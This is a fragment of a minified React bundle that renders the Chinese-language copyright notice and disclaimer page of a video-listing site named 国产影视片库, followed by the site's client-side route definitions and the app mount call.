text-white"})}),S.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"版权信息"})]}),S.jsxs("div",{className:"bg-white rounded-xl p-8 shadow-sm space-y-4 text-gray-700 leading-relaxed",children:[S.jsx("p",{children:"本站（国产影视片库）所提供的所有影视资源均来自互联网公开内容，本站不存储任何影视文件。 所有视频链接均由第三方平台提供，与本站无关。"}),S.jsx("p",{children:"本站内容仅供个人学习、研究和交流使用，严禁用于任何商业用途。 所有影视作品的版权归原作者及其所属机构所有。"}),S.jsx("p",{children:"如果您认为本站的某些内容侵犯了您的合法权益，请及时与我们联系，我们将在第一时间进行处理。"}),S.jsx("p",{className:"font-semibold text-gray-900",children:"© 2024 国产影视片库 仅供个人学习使用"})]})]}),S.jsxs("section",{className:"mb-12",children:[S.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[S.jsx("div",{className:"bg-orange-600 rounded-lg p-2",children:S.jsx(cE,{className:"h-6 w-6 text-white"})}),S.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"免责声明"})]}),S.jsxs("div",{className:"bg-white rounded-xl p-8 shadow-sm space-y-6",children:[S.jsxs("div",{children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"1. 内容来源"}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:"本站所有影视资源均来自互联网公开内容，本站不制作、存储、上传任何影视文件。 所有视频链接均由第三方平台提供，本站仅提供信息检索和链接服务。"})]}),S.jsxs("div",{children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"2. 使用责任"}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:"用户在使用本站服务时，应遵守中华人民共和国相关法律法规。 本站提供的内容仅供学习交流使用，请勿用于商业用途。 用户使用本站服务产生的一切后果由用户自行承担。"})]}),S.jsxs("div",{children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"3. 版权尊重"}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:"本站尊重知识产权，支持正版。建议用户通过正规渠道购买或观看影视作品。 如果您是版权所有者，认为本站的某些内容侵犯了您的权益，请联系我们，我们将及时删除相关内容。"})]}),S.jsxs("div",{children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"4. 第三方链接"}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:"本站可能包含指向第三方网站的链接。这些链接仅为方便用户而提供。 对于第三方网站的内容、隐私政策和做法，本站不承担任何责任。"})]}),S.jsxs("div",{children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"5. 服务变更"}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:"本站保留随时修改或中断服务的权利，无需事先通知用户。 对于因服务变更造成的任何损失，本站不承担责任。"})]})]})]}),S.jsx("section",{className:"mb-12",children:S.jsxs("div",{className:"bg-white rounded-xl p-8 shadow-sm space-y-6",children:[S.jsxs("div",{children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"法律适用"}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:"本声明的解释、有效性及争议的解决均适用中华人民共和国法律。 如就本声明内容或其执行发生任何争议，应尽量友好协商解决。"})]}),S.jsxs("div",{children:[S.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"条款修订"}),S.jsx("p",{className:"text-gray-700 leading-relaxed",children:"本站保留随时修订本声明的权利。修订后的条款将在本页面发布，并在发布时立即生效。 请定期查看本页面以了解最新的条款。继续使用本站即表示您接受修订后的条款。"})]})]})}),S.jsxs("div",{className:"bg-gradient-to-br from-slate-900 to-red-900 rounded-xl p-8 text-white text-center",children:[S.jsx("h3",{className:"text-xl font-bold mb-4",children:"郑重声明"}),S.jsxs("div",{className:"space-y-2 text-sm",children:[S.jsx("p",{children:"本站所有资源均来自互联网，仅供个人学习交流使用"}),S.jsx("p",{children:"请勿用于商业用途，观影请支持正版"}),S.jsx("p",{children:"如有侵权，请联系我们删除"})]}),S.jsx("p",{className:"text-gray-400 text-sm mt-6",children:"最后更新时间：2024年12月"})]})]})]})}function OA(){return S.jsxs(Y1,{children:[S.jsx(TE,{}),S.jsxs("div",{className:"flex flex-col min-h-screen",children:[S.jsx(EE,{}),S.jsx("main",{className:"flex-1",children:S.jsxs(L1,{children:[S.jsx(ti,{path:"/",element:S.jsx(AE,{})}),S.jsx(ti,{path:"/videos",element:S.jsx(wE,{})}),S.jsx(ti,{path:"/video/:id",element:S.jsx(CA,{})}),S.jsx(ti,{path:"/about",element:S.jsx(DA,{})}),S.jsx(ti,{path:"/support",element:S.jsx(PA,{})}),S.jsx(ti,{path:"/copyright",element:S.jsx(NA,{})})]})}),S.jsx(SE,{}),S.jsx(IE,{})]})]})}lg(document.getElementById("root")).render(S.jsx(D.StrictMode,{children:S.jsx(OA,{})}));
